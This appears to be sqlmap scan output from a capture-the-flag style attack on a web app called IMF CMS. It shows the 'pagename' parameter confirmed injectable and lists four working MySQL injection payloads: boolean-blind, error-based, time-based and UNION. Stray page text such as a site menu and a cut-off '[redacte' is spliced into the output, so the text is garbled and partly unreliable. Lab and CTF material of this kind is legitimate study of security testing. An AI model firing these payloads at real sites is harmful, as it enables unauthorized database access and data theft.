 [17:21:55] [INFO] GET parameter 'pagename' is 'MySQL UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'pagename' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
IMF CMS
sqlmap identified the following injection point(s) with a total of 68 HTTP(s) requests:
---
Parameter: pagename (GET)
Menu: Home | Upload Report | Disavowed list | Logout
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: pagename=disavowlist' AND 2019=2019 AND 'UscT'='UscT
Disavowed List
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: pagename=disavowlist' AND (SELECT 6954 FROM(SELECT COUNT(*),CONCAT(0x7162706a71,(SELECT (ELT(6954=6954,1))),0x7176786a71,F
LOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a) AND 'NLkg'='NLkg
[redacte
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: pagename=disavowlist' AND (SELECT 4931 FROM (SELECT(SLEEP(5)))THaw) AND 'jtoY'='jtoY
    Type: UNION query
    Title: MySQL UNION query (NULL) - 1 column
    Payload: pagename=-8889' UNION ALL SELECT CONCAT(0x7162706a71,0x744443776774565a554e706e4c64534c774e6e6966696f4f454a52776b70514d727
3726d59787a62,0x7176786a71)#
---